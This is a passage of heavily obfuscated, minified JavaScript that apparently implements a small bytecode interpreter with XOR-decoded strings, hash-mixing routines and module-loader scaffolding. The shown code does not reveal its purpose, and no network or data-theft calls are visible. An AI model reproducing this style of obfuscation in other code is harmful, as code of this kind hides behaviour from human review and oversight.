vC=this[U0]();while(vC--){switch(this[df].pop()){case gf:t3.push(this[rW]());break;case Sf:var F0=this[rW]();for(var gm of F0){t3.push(gm);}break;}}this[df].push(this[tR](t3));};Tp(M0,[I]);}break;case rF:{var KP=j0[H3];KP[KP[PR](kc)]=function(){UF.call(this[VR]);};nW(TD,[KP]);}break;case RW:{var X3=j0[H3];nW(rF,[X3]);}break;case MT:{var EV=j0[H3];var Fp=j0[jD];EV[PR]=function(bT){return rp(MC(bT,Fp),fr);};nW(RW,[EV]);}break;case hp:{var t0=j0[H3];t0[Kp]=function(){var P0=this[U0]();while(FW(P0,qm.L)){this[P0](this);P0=this[U0]();}};}break;case jD:{var YP=j0[H3];YP[KD]=function(pf,gD){return {get n(){return pf[gD];},set n(wc){pf[gD]=wc;}};};nW(hp,[YP]);}break;case DD:{var Mc=j0[H3];Mc[WO]=function(HW){return {get n(){return HW;},set n(xP){HW=xP;}};};nW(jD,[Mc]);}break;case dc:{var np=j0[H3];np[tR]=function(pR){return {get n(){return pR;},set n(m){pR=m;}};};nW(DD,[np]);}break;case Ir:{var K=j0[H3];K[hD]=function(){var Cc=vr(Df(this[U0](),SW),this[U0]());var mf=ln()[fV(gf)](gf,GO);for(var tp=gf;QO(tp,Cc);tp++){mf+=String.fromCharCode(this[U0]());}return mf;};nW(dc,[K]);}break;case h3:{var x=j0[H3];x[AV]=function(){var bm=vr(vr(vr(Df(this[U0](),Fc),Df(this[U0](),KO)),Df(this[U0](),SW)),this[U0]());return bm;};nW(Ir,[x]);}break;}}function tT(){return Vc.apply(this,[w3,arguments]);}function xR(){return Tp.apply(this,[d0,arguments]);}function Nr(){return Vc.apply(this,[Yf,arguments]);}function Pg(){this["Lq"]=(this["vv"]&0xffff)+0x6b64+(((this["vv"]>>>16)+0xe654&0xffff)<<16);this.pL=d1;}function z0(){return Tp.apply(this,[w3,arguments]);}function pv(){this["Lq"]=this["Lq"]<<13|this["Lq"]>>>19;this.pL=Mz;}function d1(){this["Mv"]++;this.pL=qz;}function Rb(ML,fH){var Cq={ML:ML,Lq:fH,Mv:0,gH:0,pL:Lb};while(!Cq.pL());return Cq["Lq"]>>>0;}function Ez(){this["Lq"]^=this["Cb"];this.pL=pv;}function lR(BP){return Fn()[BP];}function Yc(){return Zn.apply(this,[rR,arguments]);}function Wf(cf,BO){var PD=Wf;switch(cf){case H3:{var Op=BO[H3];T.S3=ID(g3,[Op]);while(QO(T.S3.length,NR))T.S3+=T.S3;}break;case w3:{cn=function(x0){return Wf.apply(this,[H3,arguments]);};T.call(null,q0,IC,sc(hf));}break;case g3:{var GF=BO[H3];var Cp=MC([],[]);var FF=pF(GF.length,Sf);while(Wc(FF,gf)){Cp+=GF[FF];FF--;}return Cp;}break;case qV:{var kR=BO[H3];tf.Bp=Wf(g3,[kR]);while(QO(tf.Bp.length,Jm))tf.Bp+=tf.Bp;}break;case Yf:{zF=function(H){return Wf.apply(this,[qV,arguments]);};qR(h3,[Bn,sc(Ln)]);}break;case h3:{var h0=BO[H3];var MP=MC([],[]);var qf=pF(h0.length,Sf);if(Wc(qf,gf)){do{MP+=h0[qf];qf--;}while(Wc(qf,gf));}return MP;}break;case EW:{var zr=BO[H3];Yp.JW=Wf(h3,[zr]);while(QO(Yp.JW.length,kD))Yp.JW+=Yp.JW;}break;case kf:{fF=function(XW){return Wf.apply(this,[EW,arguments]);};Yp(gf,sc(C3));}break;case B:{var dC=BO[H3];var Kf=BO[jD];var vn=B0[Sf];var JP=MC([],[]);var Cn=B0[dC];var jT=pF(Cn.length,Sf);while(Wc(jT,gf)){var wP=rp(MC(MC(jT,Kf),qP()),vn.length);var XV=Tf(Cn,jT);var kV=Tf(vn,wP);JP+=jO(B,[xT(vr(FT(XV),FT(kV)),vr(XV,kV))]);jT--;}return gW(dc,[JP]);}break;case YW:{var D=BO[H3];var mW=MC([],[]);var Yr=pF(D.length,Sf);if(Wc(Yr,gf)){do{mW+=D[Yr];Yr--;}while(Wc(Yr,gf));}return mW;}break;}}var Gr;function EO(dp,IT){return dp==IT;}function Z5(){return n2(`${sD()[lO(gf)]}`,"0x"+"\x62\x65\x61\x38\x35\x34\x38");}function p0(){return Zn.apply(this,[MT,arguments]);}function PP(){return jO.apply(this,[Hp,arguments]);}function Df(Nc,jP){return Nc<<jP;}function wf(){Ip=["w","\vAO[Ya00KH*H]E\rA\v[qDFW",">~DX<T06%\\4\v[<\x40 |i`n_}","[","^-\x40D!7>YhaS!5S=-.CJ=m("];}function rC(){var pO=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);rC=function(){return pO;};return pO;}var B0;function Wc(PV,IV){return PV>=IV;}function dh(a){return a.length;}var hF;var Yp;function vP(Cr,q3){var pD=vP;switch(Cr){case fT:{var V0=q3[H3];V0[V0[PR](jr)]=function(){var k=this[U0]();var GC=this[U0]();var v3=this[AV]();var D3=V.call(this[VR]);var UV=this[Vp];this[df].push(function(...dR){var YR=V0[Vp];k?V0[Vp]=UV:V0[Vp]=V0[WO](this);var cF=pF(dR.length,GC);V0[J0]=MC(cF,Sf);while(QO(cF++,gf)){dR.push(undefined);}for(let J of dR.reverse()){V0[df].push(V0[WO](J));}An.call(V0[VR],D3);var xn=V0[JC][qm.F];V0[pm](qm.F,v3);V0[df].push(dR.length);V0[Kp]();var U=V0[rW]();while(R(--cF,gf)){V0[df].pop();}V0[pm](qm.F,xn);V0[Vp]=YR;return U;});};xf(DV,[V0]);}break;case DD:{var KW=q3[H3];KW[KW[PR](lT)]=function(){this[df].push(Br(this[rW](),this[rW]()));};vP(fT,[KW]);}break;case BV:{var YC=q3[H3];YC[YC[PR](Gp)]=function(){this[df].push(rp(this[rW](),this[rW]()));};vP(DD,[YC]);}break;case h3:{var On=q3[H3];On[On[PR](S0)]=function(){this[df].push(vr(this[rW](),this[rW]()));};vP(BV,[On]);}break;case Ir:{var KC=q3[H3];KC[KC[PR](Oc)]=function(){this[df].push(hO(this[rW](),this[rW]()));};vP(h3,[KC]);}break;case FD:{var YF=q3[H3];YF[YF[PR](mr)]=function(){HT.call(this[VR]);};vP(Ir,[YF]);}break;case LO:{var sr=q3[H3];sr[sr[PR](zO)]=function(){this[pm](qm.F,this[AV]());};vP(FD,[sr]);}break;case qV:{var dP=q3[H3];dP[dP[PR](c0)]=function(){this[df].push(this[WO](undefined));};vP(LO,[dP]);}break;case MT:{var dT=q3[H3];dT[dT[PR](G)]=function(){var cp=this[df].pop();var Qc=this[U0]();if(FW(typeof cp,w()[r3(KF)](SW,x3,ND))){throw ln()[fV(Bn)].apply(null,[x3,tW]);}if(R(Qc,Sf)){cp.n++;return;}this[df].push(new Proxy(cp,{get(tc,g,ER){if(Qc){return ++tc.n;}return tc.n++;}}));};vP(qV,[dT]);}break;case tC:{var Bf=q3[H3];Bf[Bf[PR](E3)]=function(){this[df].push(pF(this[rW](),this[rW]()));};vP(MT,[Bf]);}break;}}var HT;function Br(FO,Cf){return FO>>>Cf;}function Rr(){return Zn.apply(this,[Sr,arguments]);}function jO(Xm,cr){var CO=jO;switch(Xm){case RW:{var Vf=cr[H3];A.mO=Wf(YW,[Vf]);while(QO(A.mO.length,KO))A.mO+=A.mO;}break;case DV:{hF=function(cT){return jO.apply(this,[RW,arguments]);};A.call(null,jC,sc(TR));}break;case FD:{var gp=cr[H3];zF(gp[gf]);for(var cV=gf;QO(cV,gp.length);++cV){ln()[gp[cV]]=function(){var sm=gp[cV];return function(R0,sp){var lV=tf(R0,sp);ln()[sm]=function(){return lV;};return lV;};}();}}break;case Ir:{var CW=cr[H3];var tO=cr[jD];var Dp=ln()[fV(gf)](gf,GO);for(var CT=gf;QO(CT,CW[w()[r3(jC)](Rp,WW,Pf)]);CT=MC(CT,Sf)){var gC=CW[ln()[fV(Sf)](jC,Tr)](CT);var gr=tO[gC];Dp+=gr;}return Dp;}break;case cP:{var Dr={'\x31':w()[r3(gf)].call(null,jC,s0,hW),'\x33':Rn()[lR(gf)].apply(null,[Mr,gf,wp]),'\x38':w()[r3(Sf)].apply(null,[Sf,Ff,En]),'\x48':w()[r3(Bn)].apply(null,[gf,KO,L0]),'\x49':rC()[UD(gf)](jC,OR([]),Kr),'\x50':rC()[UD(Sf)](gf,Tm,bR),'\x67':zp()[n0(gf)](Bn,Rm),'\x7a':zp()[n0(Sf)](gf,P)};return function(Bc){return jO(Ir,[Bc,Dr]);};}break;case B:{var I3=cr[H3];if(v(I3,t)){return W[OC[Bn]][OC[Sf]](I3);}else{I3-=SP;return W[OC[Bn]][OC[Sf]][OC[gf]](null,[MC(xC(I3,wp),XR),MC(rp(I3,Bm),Z0)]);}}break;case DW:{var hT=cr[H3];vp(hT[gf]);var XT=gf;if(QO(XT,hT.length)){do{rC()[hT[XT]]=function(){var z=hT[XT];return function(N,cm,F){var mn=OF(N,Gp,F);rC()[z]=function(){return mn;};return mn;};}();++XT;}while(QO(XT,hT.length));}}break;case Hp:{var WT=cr[H3];hF(WT[gf]);var QC=gf;if(QO(QC,WT.length)){do{zp()[WT[QC]]=function(){var Y=WT[QC];return function(Nm,TF){var mP=A.call(null,Nm,TF);zp()[Y]=function(){return mP;};return mP;};}();++QC;}while(QO(QC,WT.length));}}break;case sf:{var tD=cr[H3];var P3=cr[jD];var OO=MC([],[]);var sT=rp(MC(P3,qP()),VD);var dO=Xc[tD];var l0=gf;while(QO(l0,dO.length)){var dV=Tf(dO,l0);var kT=Tf(Yp.JW,sT++);OO+=jO(B,[xT(vr(FT(dV),FT(kT)),vr(dV,kT))]);l0++;}return OO;}break;case Pr:{var Qn=cr[H3];Yp=function(jp,Hn){return jO.apply(this,[sf,arguments]);};return fF(Qn);}break;}}function Jc(){return nW.apply(this,[hp,arguments]);}function ln(){var nf={};ln=function(){return nf;};return nf;}function FT(YV){return ~YV;}function Wz(){return OG(`${sD()[lO(gf)]}`,0,Z5());}function kr(){return Tp.apply(this,[B3,arguments]);}function SR(){return Vc.apply(this,[MT,arguments]);}function Lm(){return nW.apply(this,[Ir,arguments]);}function gW(bc,Sn){var mT=gW;switch(bc){case EW:{var FP=Sn[H3];var OP=Sn[jD];var UW=Sn[LW];var Af=MC([],[]);var d3=rp(MC(FP,qP()),nn);var L=Gr[OP];var pC=gf;while(QO(pC,L.length)){var Zr=Tf(L,pC);var Wr=Tf(z3.DR,d3++);Af+=jO(B,[xT(FT(xT(Zr,Wr)),vr(Zr,Wr))]);pC++;}return Af;}break;case rF:{var SD=Sn[H3];z3=function(YO,s,rP){return gW.apply(this,[EW,arguments]);};return NF(SD);}break;case M0:{var jn=Sn[H3];fF(jn[gf]);var BW=gf;if(QO(BW,jn.length)){do{sD()[jn[BW]]=function(){var f0=jn[BW];return function(AW,sW){var p=Yp(AW,sW);sD()[f0]=function(){return p;};return p;};}();++BW;}while(QO(BW,jn.length));}}break;case qV:{var vV=Sn[H3];cn(vV[gf]);var WC=gf;while(QO(WC,vV.length)){w()[vV[WC]]=function(){var zf=vV[WC];return function(MV,SO,Hc){var vO=T(MV,XC,Hc);w()[zf]=function(){return vO;};return vO;};}();++WC;}}break;case mc:{var JR=Sn[H3];var Qp=Sn[jD];var mR=MC([],[]);var LP=rp(MC(Qp,qP()),SW);var bP=B0[JR];for(var zV=gf;QO(zV,bP.length);zV++){var v0=Tf(bP,zV);var DP=Tf(A.mO,LP++);mR+=jO(B,[xT(vr(FT(v0),FT(DP)),vr(v0,DP))]);}return mR;}break;case dc:{var VT=Sn[H3];A=function(hn,j){return gW.apply(this,[mc,arguments]);};return hF(VT);}break;case B3:{var mV=Sn[H3];var sO=Sn[jD];var MR=Sn[LW];var nT=MC([],[]);var IP=rp(MC(MR,qP()),RP);var MD=T0[mV];for(var XO=gf;QO(XO,MD.length);XO++){var mm=Tf(MD,XO);var IW=Tf(T.S3,IP++);nT+=jO(B,[xT(FT(xT(mm,IW)),vr(mm,IW))]);}return nT;}break;case kW:{var Dm=Sn[H3];T=function(AC,Ec,ff){return gW.apply(this,[B3,arguments]);};return cn(Dm);}break;case RW:{var Ic=Sn[H3];NF(Ic[gf]);var lc=gf;while(QO(lc,Ic.length)){Rn()[Ic[lc]]=function(){var G3=Ic[lc];return function(M3,f3,nc){var NV=z3(M3,f3,xF);Rn()[G3]=function(){return NV;};return NV;};}();++lc;}}break;case Qm:{Sf=+ ! ![];Bn=Sf+Sf;jC=Sf+Bn;gf=+[];x3=jC+Sf;q0=Sf*x3+jC-Bn;SW=jC*Sf+q0;KF=jC-Sf+x3;w0=KF-Bn+Sf-jC+q0;Rp=SW*Bn-jC*Sf-x3;s0=x3*SW-w0-Sf+Rp;wp=x3*w0-jC-Rp-KF;hW=Bn*wp*s0-w0*jC;wC=Bn*q0*wp;Mr=wC+jC+wp*KF-Rp;Ff=Bn+s0+q0*Sf*x3;En=s0*wp+q0*Bn+KF;KO=wp+Rp-q0+Bn;L0=SW*Bn*KF*Rp;Kr=s0*SW+wp+wC;Tm=wp*w0-jC+SW-q0;bR=Sf*wC*w0-jC-wp;Rm=s0*Rp-wp+Sf-q0;P=w0*wp-SW-Sf+x3;GO=Sf+wp*KF*Bn*w0;WW=x3+Rp*jC+q0-w0;Pf=SW*Sf*s0-q0-KF;Tr=q0+s0+wC*SW-Sf;Gp=Bn*x3*Rp+q0;vW=Bn+KF*jC+q0*SW;NW=s0+Bn*SW+wp;sC=q0*Bn*Sf*Rp-w0;VC=s0-wp+SW*x3+Rp;hr=Bn*s0-KF+SW;TR=Sf*Rp*KF+w0+Bn;NR=Sf*wp+KF+q0+w0;IC=w0+wp+Sf-Bn+q0;hf=jC+q0*KF+x3*w0;Jm=w0*Sf*KF*Bn-x3;Ln=jC*Rp+q0*x3*Sf;VD=wp+x3+w0+jC-KF;nn=x3*KF+Rp-wp+w0;kD=s0+w0+Rp-wp-jC;C3=Rp+w0*x3+q0-Sf;XC=SW+x3*wp;RP=Bn*x3+KF;xF=Rp+s0+KF*Bn+jC;IR=KF+SW+q0+w0;Oc=wp*SW-q0+jC+w0;UR=jC+x3*s0*w0-Bn;ZV=s0*wp+KF-Bn+Rp;LF=x3*q0+s0*Sf-Rp;QT=Bn+wC*w0+s0-Rp;df=x3*s0+w0+Sf+wC;Vp=x3-wp-Rp+s0*SW;KD=Rp*q0+wp*x3+KF;jr=wp+jC-Sf+x3+s0;PR=jC*Rp*SW;rW=Bn+s0-q0+wC+Rp;qC=Bn*wp-w0;U0=Sf*x3+SW+KF+wC;AV=wC-q0+wp*w0;pm=wp*KF-SW+wC+jC;BD=Sf*KF*jC-Rp+wp;LR=w0+SW*x3-KF-wp;VR=wC-q0+SW+wp;WO=SW*x3*KF-q0;J0=s0+wp*SW+wC-x3;JC=q0-x3+jC+KF*Rp;Kp=Sf*Bn-x3+KF*s0;lT=q0*jC+s0+Rp-KF;S0=s0*x3-wp-q0*SW;mr=Rp*wp-jC;zO=Sf*SW*w0+s0+x3;c0=Bn+q0-Sf+Rp*wp;G=wC+jC*Bn+Sf;ND=SW+w0*Sf*Bn*wp;tW=x3*w0+wC*q0+jC;E3=SW+jC+Bn+wC+KF;tR=w0+SW+wC+KF;QD=x3+s0*w0-jC*SW;lr=wC+w0+KF+SW+q0;Xf=x3*wp-Rp-jC+wC;Zc=s0*Sf*x3+Rp+q0;sR=x3*q0*jC+wC-w0;HC=SW*wp+x3*s0+jC;hD=Sf+SW*Rp+wC-x3;pp=q0+s0*SW-x3-wp;PT=s0+Bn-Sf+jC+q0;xr=wC-jC+SW+Bn*s0;E=Sf-Bn*wp+s0*KF;kn=Sf+Rp+KF+s0*q0;Xp=jC-SW+wC*w0;bn=KF+s0+w0+SW;jW=wC+Rp+w0+Bn*s0;wO=wp*jC*KF+Sf+w0;Mn=KF*s0-q0+Bn;qD=q0+KF+jC*s0+wC;zR=s0*w0*Sf-wp-Rp;C=q0+Rp+SW+s0*KF;Gf=w0*s0-KF;PW=KF+Bn*wC-w0+s0;Kc=s0*wp*Sf+jC-wC;dF=w0*s0+SW-q0;wR=KF-Sf-Bn+x3*s0;rO=wp-q0+w0*s0;kc=s0*w0+jC+wp*Sf;fr=Bn*wC+w0*SW;Fc=SW+Rp+w0;Vm=jC*SW-x3+Bn-wp;Tc=jC*Rp*KF+x3+s0;Ac=s0+q0*KF+wp*Sf;qc=wC+x3-KF+w0-jC;zW=q0-wp+x3*s0*KF;}break;}}function CV(){return Tp.apply(this,[Ir,arguments]);}var T;function TO(){return nW.apply(this,[h3,arguments]);}function Hf(){return xf.apply(this,[hp,arguments]);}function Y0(){return Zn.apply(this,[EW,arguments]);}function qn(){return vP.apply(this,[fT,arguments]);}0xbea8548,1249798850;function rq(){this["Lq"]^=this["Lq"]>>>16;this.pL=kM;}function GP(){return Tp.apply(this,[M0,arguments]);}function tz(){this["Cb"]=this["Cb"]<<15|this["Cb"]>>>17;this.pL=Nb;}var XD;function Jr(){return Vc.apply(this,[DV,arguments]);}function Wm(){return Zn.apply(this,[rD,arguments]);}var g0;function gV(lW,TT){return lW*TT;}function TW(){return vP.apply(this,[Ir,arguments]);}function q4(){this["Lq"]^=this["Lq"]>>>13;this.pL=SM;}var fF;function Mz(){this["vv"]=(this["Lq"]&0xffff)*5+(((this["Lq"]>>>16)*5&0xffff)<<16)&0xffffffff;this.pL=Pg;}function N1(){this["Cb"]=(this["Cb"]&0xffff)*0xcc9e2d51+(((this["Cb"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.pL=tz;}function Yv(){return Wz()+UH()+typeof W[sD()[lO(gf)].name];}function Rf(){return Vc.apply(this,[hp,arguments]);}function cR(){return Zn.apply(this,[LW,arguments]);}function lD(){return Tp.apply(this,[Um,arguments]);}}();FG={};}break;case CR:{DTz=Yf;var Ezz=function(vVz){n6.push(gnz);if(zCz[vVz]){var jVz;return jVz=zCz[vVz][kl()[HG(v3)].apply(null,[pQ,Ov])],n6.pop(),jVz;}var AZz=zCz[vVz]=PTz(mn,[SE()[QS(DI)](Fk,Tg,lm),vVz,zp(typeof kl()[HG(Wb)],Z0('',[][[]]))?kl()[HG(Wb)](O6,Q4):kl()[HG(XG)].call(null,zH,csz),rv({}),VO(typeof kl()[HG(tb)],Z0('',[][[]]))?kl()[HG(XG)](thz,TI):kl()[HG(v3)](pQ,Ov),{}]);Kzz[vVz].call(AZz[kl()[HG(v3)].call(null,pQ,Ov)],AZz,AZz[kl()[HG(v3)](pQ,Ov)],Ezz);AZz[kl()[HG(Wb)].apply(null,[O6,Q4])]=rv(rv({}));var SW;return SW=AZz[kl()[HG(v3)].apply(null,[pQ,Ov])],n6.pop(),SW;};}break;case E8:{DTz=AZ;n6.pop();}break;case Ir:{JZz=function(Kzz){return PTz.apply(this,[VU,arguments]);}([function(lW,TZz){return PTz.apply(this,[XL,arguments]);},function(Lzz,WD,VCz){'use strict';return NRz.apply(this,[QC,arguments]);}]);n6.pop();DTz-=Mx;}break;case h9:{hD(X8,[]);RB=Pfz();Swz();LTz=LLz();vE=p2();Bhz();DTz=mC;F1=m3();Dsz=zfz();}break;case mC:{U4();m2=YTz();mA.call(this,Zz,[GVz()]);DTz=Wh;pTz=Rl();hD.call(this,cR,[GVz()]);Vhz();}break;case cU:{DTz-=H;var RTz;return n6.pop(),RTz=A9z,RTz;}break;case HZ:{DTz=h9;Zb=function(ILz,lsz,nhz){return hD.apply(this,[H,arguments]);};Nfz=function(){return hD.apply(this,[pz,arguments]);};BZz=function(Hc,HTz){return hD.apply(this,[BC,arguments]);};mk=function(IUz,FD){return hD.apply(this,[lw,arguments]);};w2=function(){return hD.apply(this,[nh,arguments]);};Yl=function(){return hD.apply(this,[Xh,arguments]);};}break;case tT:{Ezz[AK()[hI(wF)].call(null,Md,rK)]=function(Jc,Mrz){return PTz.apply(this,[hT,arguments]);};DTz-=sR;Ezz[VO(typeof SE()[QS(XG)],Z0('',[][[]]))?SE()[QS(hW)](wxz,DI,Mk):SE()[QS(OB)](C4,rG,dO)]=kl()[HG(w7)](Gd,w4);var cVz;return cVz=Ezz(Ezz[SE()[QS(dJ)].call(null,OCz,rv(rv([])),OX)]=w7),n6.pop(),cVz;}break;case QR:{BZz.O=pTz[mG];hD.call(this,cR,[eS1_xor_1_memo_array_init()]);DTz=AZ;return '';}break;case m9:{DTz+=TL;Ezz[SE()[QS(mB)](tB,Uk,GN)]=function(qZz){return PTz.apply(this,[GR,arguments]);};}break;case MR:{DTz-=Rx;Ezz[SE()[QS(Gl)].apply(null,[RJ,kk,DO])]=function(KUz){n6.push(hW);var Brz=KUz&&KUz[zp(typeof F2()[US(VX)],'undefined')?F2()[US(xd)](hW,Vk,EJ,Urz):F2()[US(w7)](bm,Om,Xl,zc)]?function z9z(){var Kc;n6.push(dUz);return Kc=KUz[SE()[QS(Lk)].apply(null,[TI,Ql,J1])],n6.pop(),Kc;}:function Cc(){return KUz;};Ezz[SE()[QS(zl)].call(null,Znz,OK,OH)](Brz,SE()[QS(Sk)](rK,RJ,k9z),Brz);var Uwz;return n6.pop(),Uwz=Brz,Uwz;};}break;case Bw:{DTz=AZ;mk.JU=m2[ETz];mA.call(this,Zz,[eS1_xor_2_memo_array_init()]);return '';}break;case dn:{DTz=cU;for(var Uhz=w7;dW(Uhz,pUz[zp(typeof kl()[HG(l2)],'undefined')?kl()[HG(xd)](Fsz,GH):kl()[HG(XG)].call(null,pJ,PCz)]);Uhz++){var kRz=pUz[Uhz];if(zp(kRz,null)&&zp(kRz,undefined)){for(var kTz in kRz){if(Xs[SE()[QS(wF)](pJ,zS,gA)][kl()[HG(VX)](OE,mH)][CI()[gb(Hk)](mF,DI,jH,BI)].call(kRz,kTz)){A9z[kTz]=kRz[kTz];}}}}}break;case gC:{DTz=AZ;Zb.rz=Jl[znz];mA.call(this,cR,[eS1_xor_0_memo_array_init()]);return '';}break;case wT:{var Iwz=pUz[HZ];var hUz=xd;for(var Szz=xd;dW(Szz,Iwz.length);++Szz){var Qsz=Nk(Iwz,Szz);if(dW(Qsz,zn)||U5(Qsz,DC))hUz=Z0(hUz,w7);}return hUz;}break;case mn:{n6.push(hS);var MD={};var MRz=pUz;DTz+=cU;for(var tsz=xd;dW(tsz,MRz[kl()[HG(xd)](ML,GH)]);tsz+=VX)MD[MRz[tsz]]=MRz[Z0(tsz,w7)];}break;case WL:{(function(){return PTz.apply(this,[zC,arguments]);}());DTz=AZ;n6.pop();}break;case Z8:{var GCz=pUz;n6.push(j2);var BRz=GCz[xd];for(var nrz=w7;dW(nrz,GCz[kl()[HG(xd)].apply(null,[Fw,GH])]);nrz+=VX){BRz[GCz[nrz]]=GCz[Z0(nrz,w7)];}n6.pop();DTz+=Ux;}break;case wn:{DTz=AZ;var nVz=pUz[HZ];var WTz=xd;for(var MTz=xd;dW(MTz,nVz.length);++MTz){var Fzz=Nk(nVz,MTz);if(dW(Fzz,zn)||U5(Fzz,DC))WTz=Z0(WTz,w7);}return WTz;}break;case Mz:{Ezz[SE()[QS(zl)](Znz,Q4,s3)]=function(UUz,Hrz,Ewz){n6.push(cg);if(rv(Ezz[AK()[hI(wF)](q0,rK)](UUz,Hrz))){Xs[SE()[QS(wF)].apply(null,[pJ,Lk,c8])][SE()[QS(Fk)](lb,rv(rv(w7)),HN)](UUz,Hrz,PTz(mn,[SE()[QS(Kv)].apply(null,[v3,xW,IO]),rv(rv([])),CI()[gb(xd)](YJ,Hk,BE,jE),Ewz]));}n6.pop();};DTz=m9;}break;case Df:{var Erz=pUz[HZ];var w9z=xd;for(var hNz=xd;dW(hNz,Erz.length);++hNz){var UXz=Nk(Erz,hNz);if(dW(UXz,zn)||U5(UXz,DC))w9z=Z0(w9z,w7);}return w9z;}break;case GR:{var qZz=pUz[HZ];n6.push(Pm);if(zp(typeof Xs[kl()[HG(tb)].apply(null,[Oj,wv])],kl()[HG(Uk)](pfz,YJ))&&Xs[kl()[HG(tb)](Oj,wv)][SE()[QS(WJ)].apply(null,[zS,Q2,wLz])]){Xs[SE()[QS(wF)](pJ,Fk,nd)][SE()[QS(Fk)].apply(null,[lb,rG,gP])](qZz,Xs[kl()[HG(tb)](Oj,wv)][zp(typeof SE()[QS(mB)],Z0('',[][[]]))?SE()[QS(WJ)].call(null,zS,rv(rv(w7)),wLz):SE()[QS(hW)].apply(null,[DF,rv(rv([])),AG])],PTz(mn,[zp(typeof kl()[HG(CH)],'undefined')?kl()[HG(DI)](gB,BB):kl()[HG(XG)].call(null,nwz,UK),K2()[rB(xd)](Izz,Uk,nS,KLz,CS)]));}Xs[zp(typeof SE()[QS(Fk)],Z0([],[][[]]))?SE()[QS(wF)].apply(null,[pJ,nv,nd]):SE()[QS(hW)](FH,s2,Phz)][SE()[QS(Fk)](lb,GB,gP)](qZz,F2()[US(xd)].call(null,hW,bG,EJ,x4),PTz(mn,[kl()[HG(DI)](gB,BB),rv(HZ)]));DTz=AZ;n6.pop();}break;case FZ:{Ezz[SE()[QS(nF)].call(null,tB,Izz,VN)]=function(z6z,x1z){n6.push(Fnz);if(Av(x1z,w7))z6z=Ezz(z6z);if(Av(x1z,hv[w7])){var JNz;return n6.pop(),JNz=z6z,JNz;}if(Av(x1z,hv[VX])&&VO(typeof z6z,VO(typeof kl()[HG(v3)],Z0([],[][[]]))?kl()[HG(XG)](D9z,J3):kl()[HG(zl)](TY,Q9z))&&z6z&&z6z[zp(typeof F2()[US(xd)],Z0(kl()[HG(w7)].apply(null,[Hs,w4]),[][[]]))?F2()[US(xd)].call(null,hW,xW,EJ,fk):F2()[US(w7)](mwz,Kv,WI,OB)]){var s5z;return n6.pop(),s5z=z6z,s5z;}var fjz=Xs[SE()[QS(wF)].apply(null,[pJ,sv,UQ])][CI()[gb(VX)](wF,CS,Fc,dK)](null);Ezz[SE()[QS(mB)].call(null,tB,YJ,Uj)](fjz);Xs[SE()[QS(wF)].call(null,pJ,XF,UQ)][SE()[QS(Fk)](lb,VJ,D9z)](fjz,SE()[QS(Lk)].call(null,TI,VX,GTz),PTz(mn,[SE()[QS(Kv)].apply(null,[v3,hm,NQ]),rv(rv(wT)),kl()[HG(DI)](ULz,BB),z6z]));if(Av(x1z,VX)&&pF(typeof z6z,AK()[hI(Fk)](Tsz,vH)))for(var JXz in z6z)Ezz[VO(typeof SE()[QS(Hk)],Z0('',[][[]]))?SE()[QS(hW)](FJ,GB,MS):SE()[QS(zl)](Znz,dI,NCz)](fjz,JXz,function(rjz){return z6z[rjz];}.bind(null,JXz));var Oqz;return n6.pop(),Oqz=fjz,Oqz;};DTz=MR;}break;case hT:{var Jc=pUz[HZ];var Mrz=pUz[wT];DTz=AZ;var Sqz;n6.push(khz);return Sqz=Xs[SE()[QS(wF)].apply(null,[pJ,Xg,Xq])][kl()[HG(VX)](t6,mH)][CI()[gb(Hk)](OH,DI,SVz,BI)].call(Jc,Mrz),n6.pop(),Sqz;}break;case VU:{DTz=CR;var Kzz=pUz[HZ];}break;case UM:{var MMz=pUz[HZ];DTz+=fL;var E0z=pUz[wT];n6.push(lH);if(VO(MMz,null)||VO(MMz,undefined)){throw new (Xs[AK()[hI(Kv)].call(null,qC,tS)])(kl()[HG(Fk)](qG,Fk));}var A9z=Xs[SE()[QS(wF)].call(null,pJ,zl,gA)](MMz);}break;case nh:{var b0z=pUz[HZ];n6.push(k3);this[AK()[hI(WJ)](X4,Izz)]=b0z;DTz+=DR;n6.pop();}break;case zC:{DTz=Yx;var zzz=function(b0z){return PTz.apply(this,[nh,arguments]);};n6.push(Ob);if(VO(typeof Xs[AK()[hI(mB)](pLz,Fb)],kl()[HG(wF)].call(null,w3,jB))){var Jdz;return n6.pop(),Jdz=rv({}),Jdz;}zzz[kl()[HG(VX)](JB,mH)]=new (Xs[SE()[QS(SH)].call(null,fF,Q2,t3)])();zzz[VO(typeof kl()[HG(dI)],'undefined')?kl()[HG(XG)](qnz,c2):kl()[HG(VX)](JB,mH)][kl()[HG(Kv)].apply(null,[WX,JS])]=AK()[hI(nF)](k5,EJ);}break;case XL:{var lW=pUz[HZ];var TZz=pUz[wT];DTz-=sL;n6.push(sG);if(zp(typeof Xs[SE()[QS(wF)](pJ,E2,TP)][r2()[xH(xd)].call(null,fP,CS,YK,bF)],kl()[HG(wF)].apply(null,[TP,jB]))){Xs[SE()[QS(wF)].call(null,pJ,rv({}),TP)][SE()[QS(Fk)](lb,Om,Rd)](Xs[zp(typeof SE()[QS(CH)],'undefined')?SE()[QS(wF)].call(null,pJ,Sv,TP):SE()[QS(hW)].apply(null,[wW,Bl,T4])],r2()[xH(xd)].call(null,fP,CS,OK,bF),PTz(mn,[kl()[HG(DI)].call(null,Jd,BB),function(MMz,E0z){return PTz.apply(this,[UM,arguments]);},SE()[QS(Xl)](WG,EJ,x1),rv(rv(wT)),SE()[QS(dI)](Dk,rv(xd),k0),rv(HZ)]));}}break;case FL:{var KAz=pUz[HZ];var q0z=pUz[wT];var NNz=pUz[tL];n6.push(vB);Xs[VO(typeof SE()[QS(mB)],Z0('',[][[]]))?SE()[QS(hW)](dLz,OK,TRz):SE()[QS(wF)].call(null,pJ,WJ,PA)][SE()[QS(Fk)](lb,XF,pCz)](KAz,q0z,PTz(mn,[kl()[HG(DI)].call(null,Hfz,BB),NNz,SE()[QS(Kv)](v3,hb,Twz),rv(hv[Hk]),SE()[QS(dI)](Dk,xB,K5),rv(xd),SE()[QS(Xl)](WG,OB,ND),rv(hv[Hk])]));var Hqz;return n6.pop(),Hqz=KAz[q0z],Hqz;}break;case Dr:{var f0z=pUz[HZ];DTz-=zh;n6.push(AJ);var 